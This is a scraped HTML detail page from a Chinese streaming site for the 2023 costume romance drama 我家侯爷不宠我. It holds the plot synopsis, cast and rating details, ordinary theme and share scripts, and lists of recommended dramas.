

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hbrqfhm.com/video/266776.html
body_size: 18175
content:
<!DOCTYPE html><html><head><title>我家侯爷不宠我_第24集完结/无删减/完整版/大结局_国产剧全集_高清电视剧免费在线观看 - 天堂影视</title><meta name="keywords" content="我家侯爷不宠我,我家侯爷不宠我全集,国产剧" /><meta name="description" content="天堂影视国产剧《我家侯爷不宠我》于2023年上映首播，由大陆演员李星佑等主演，天堂电影网提供高清无删减电视剧我家侯爷不宠我全集完整版免费在线观看，大结局已揭晓。本剧讲述了远安城盐矿世家出身的女首富苏梨，因思母心切，欲图打探母亲下落，而下嫁到了和母亲踪迹有关的远安城侯府，并与侯府的冷面小侯爷萧白焰之间不打不相识后，彼此情投意合，相互治愈，搀扶成长并..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hbrqfhm.com","wapurl":"www.hbrqfhm.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230505-1/07fd875875354eac543364ab36c4c2fe.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230505-1/07fd875875354eac543364ab36c4c2fe.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/91.html">电影</a></li><li class="active"><a href="/item/92.html">电视剧</a></li><li><a href="/item/94.html">动漫</a></li><li><a href="/item/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">我家侯爷不宠我 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%9A%81%E4%BA%BA%E4%B8%8E%E9%BB%84%E8%9C%82%E5%A5%B3%E9%87%8F%E5%AD%90%E7%8B%82%E6%BD%AE.html" rel="nofollow"><span class="hot_name">蚁人与黄蜂女量子狂潮</span></a></li><li><a href="/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">红海行动</span></a></li><li><a href="/search/wd/%E6%8C%87%E7%8E%AF%E7%8E%8B3%3A%E7%8E%8B%E8%80%85%E6%97%A0%E6%95%8C.html" rel="nofollow"><span class="hot_name">指环王3:王者无敌</span></a></li><li><a href="/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F4%3A%E7%BB%88%E5%B1%80%E4%B9%8B%E6%88%98.html" rel="nofollow"><span class="hot_name">复仇者联盟4:终局之战</span></a></li><li><a href="/search/wd/%E5%93%A5%E6%96%AF%E6%8B%89%E5%A4%A7%E6%88%98%E9%87%91%E5%88%9A.html" rel="nofollow"><span class="hot_name">哥斯拉大战金刚</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.bdzyimg1.com/upload/vod/20240210-1/a52bea27a352ef3cedce76541fc9837f.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/266776-1-1.html" data-original="https://pic1.bdzyimg1.com/upload/vod/20240210-1/a52bea27a352ef3cedce76541fc9837f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">第24集完结/大结局</span><span class="pic_vod text_right"><img src="https://www.hbrqfhm.com/img.php?url=https://pic1.bdzyimg1.com/upload/vod/20240210-1/a52bea27a352ef3cedce76541fc9837f.jpg" alt="我家侯爷不宠我(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">我家侯爷不宠我(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：wojiahouyebuchongwo</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>大陆<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">第24集完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>赖水清</li><li class="data"><span>主演：</span>李星佑</li><li class="data"><span>更新时间：</span><em>2024-07-10</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/266776-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="266776" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">262</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《我家侯爷不宠我》https://www.hbrqfhm.com/video/266776.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '我家侯爷不宠我',bdPic : 'https://pic1.bdzyimg1.com/upload/vod/20240210-1/a52bea27a352ef3cedce76541fc9837f.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产剧《我家侯爷不宠我》是一部由赖水清导演执导，李星佑等演员精彩演绎的大陆电视剧，大结局剧情已揭晓（第24集完结），手机免费观看高清无删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>本剧讲述了远安城盐矿世家出身的女首富苏梨，因思母心切，欲图打探母亲下落，而下嫁到了和母亲踪迹有关的远安城侯府，并与侯府的冷面小侯爷萧白焰之间不打不相识后，彼此情投意合，相互治愈，搀扶成长并最终找到母亲，还前朝被贬臣子清白的浪漫爱情故事。</span><p class="desc_tips hidden_xs">全部来源：【电影天堂院】【星辰影视】【迅雷下载】【优酷视频】【爱奇艺】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="266776" data-score="5"><span class="label">给【<strong>我家侯爷不宠我</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/319473.html" title="舞台姐妹2007" data-original="https://img.bdzyimg1.com/upload/vod/20250814-1/dd43fbca6e1231ad5c708d8eb655a68c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319473.html" title="舞台姐妹2007">舞台姐妹2007</a></p><p class="vodlist_sub">一对原本乡下“阳春舞台班“苦命姐妹春花和月红，在戏霸唐经理的阴谋算计下来到大上海的灯红酒绿下唱戏谋生，在此与已经唱红大上海的名角商</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/309969.html" title="护宝寻踪" data-original="https://hongniuzyimage.com/cover/3b923d6c4bded15610b7f97543ce095a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第36集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309969.html" title="护宝寻踪">护宝寻踪</a></p><p class="vodlist_sub">秦川大学考古系研究生方堃在协助追索海外流失文物时，发现白鹿原尹村的一处墓穴可能是不为人知的高等级帝陵。导师昝茂昌带其前往白鹿原实地</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/305877.html" title="无尽的尽头" data-original="https://hongniuzyimage.com/cover/a8fbffd8d70c8032cda8841f24f13d7f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305877.html" title="无尽的尽头">无尽的尽头</a></p><p class="vodlist_sub">聚焦未成年人司法保护，讲述了未成年人检察小组初创，检察官林之桃与助理检察员白恩宇，为了孩子们，携手对抗人性之恶的故事。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/173453.html" title="恋爱指南我指北" data-original="https://mm.bdimg1.com/upload/vod/20220809-1/de8e24c0c4388faf5d9949dbeccba83e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/173453.html" title="恋爱指南我指北">恋爱指南我指北</a></p><p class="vodlist_sub">当高冷霸总变身温柔暖男，当游戏少女化身造梦密探，是欢喜冤家的聚头，还是甜蜜爱情的开始？</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/168417.html" title="我爱男闺蜜" data-original="https://hongniuzyimage.com/cover/87be691ff6ed8edb1037f1166e4583fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第34集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/168417.html" title="我爱男闺蜜">我爱男闺蜜</a></p><p class="vodlist_sub">时尚大都会的一角，口才了得的资深婚介所资深情感专家方骏（黄磊 饰）在某个客户的婚礼上邂逅了气势汹汹的复仇女神叶珊（陈数 饰），一向</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/163871.html" title="白云飘飘的年代" data-original="https://hongniuzyimage.com/cover/0b7db80c5535b8265de65cc06cf731c8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/163871.html" title="白云飘飘的年代">白云飘飘的年代</a></p><p class="vodlist_sub">1945年抗日战争胜利，东北八路军部队 俘获了日本关东军第二飞行总队第四练 成飞行队的全部人员。在东总和东北局 领导及航空队队长陆</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/319199.html" title="铁血风尘" data-original="https://img.bdzyimg1.com/upload/vod/20250811-1/d8d7423235eede9be20d3909e2c56828.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319199.html" title="铁血风尘">铁血风尘</a></p><p class="vodlist_sub">电视剧讲述了抗日战争时期，赵小锐扮演的国民党将军一心抗日，并一直努力与共产党合作。他的部下中有几个是地下党，一个是王秘书，一个叫陶</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/270587.html" title="惜花芷" data-original="https://pic1.bdzyimg1.com/upload/vod/20240402-1/6e15ce6ce47d584ce4fca68d0379097e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第40集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/270587.html" title="惜花芷">惜花芷</a></p><p class="vodlist_sub">清贵花府忽遭抄家流放，只剩满门妇孺走投无路。大小姐花芷（张婧仪饰）不再装傻藏拙，带领女人们上演“贵妇变形记”，在跌跌撞撞中摆脱饥寒</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/329205.html" title="炽热吸引" data-original="https://hongniuzyimage.com/cover/823f1eb01fb652a660e7c73b33932495.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第28集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329205.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会人格疯子“谢辛序”之</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/329838.html" title="繁华落尽" data-original="https://hongniuzyimage.com/cover/4d2978880604a99de751b0bc815bb4bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329838.html" title="繁华落尽">繁华落尽</a></p><p class="vodlist_sub">简介苏雨念为追查姐姐死因，潜入纸醉金迷的“繁华深处”，意外卷入聂锋与图嘉盛的权谋厮杀，原来姐姐因握致命证据遭灭口。危险接踵而至：闺</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/329770.html" title="风舞" data-original="https://hongniuzyimage.com/cover/092b649487e732e7518908665d81cb07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329770.html" title="风舞">风舞</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/329753.html" title="夜色正浓" data-original="https://hongniuzyimage.com/cover/edfab598e7750b1e64b49bfe5b685ec3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329753.html" title="夜色正浓">夜色正浓</a></p><p class="vodlist_sub">一场盛宴之下的狂欢，让隐藏已久的暗涌浮现，唤醒了所有装睡的人，也触发了GST酒业各层人士的生存危机。一切事关生存，每一步都需格外谨</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/329752.html" title="有罪之身" data-original="https://hongniuzyimage.com/cover/581b4e89d7feab81d0e6bb04300aef97.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329752.html" title="有罪之身">有罪之身</a></p><p class="vodlist_sub">一名沉稳冷静如狡诈猎手的老刑警。三位前程似锦却负罪而行的大学生。一个风光背后罪行累累的煤矿老板。这三个不同阶层的人却因为一宗命案在</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/329701.html" title="回到1995爱上你" data-original="https://hongniuzyimage.com/cover/1bf69dd5e2c55cbe05f20205cb4c5485.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329701.html" title="回到1995爱上你">回到1995爱上你</a></p><p class="vodlist_sub">现代女孩庄漫樱（陈芳彤 饰）穿越回1995年，为了改变母亲的悲惨命运，她利用现代技巧制霸职场，脚踹渣男，却意外与冷面舅舅秦墨（代高</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/329464.html" title="女神蒙上眼" data-original="https://hongniuzyimage.com/cover/0ad61421999b551a73c65aa7b140ff03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329464.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。“常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在一桩桩众生百态的</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/329332.html" title="暗处" data-original="https://hongniuzyimage.com/cover/90398bbeb94cc0d80e6d54bfa7c8b3d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329332.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎共同成长，惊险的破获了一起起连</p></div></li><li class="vodlist_item num_9"><a 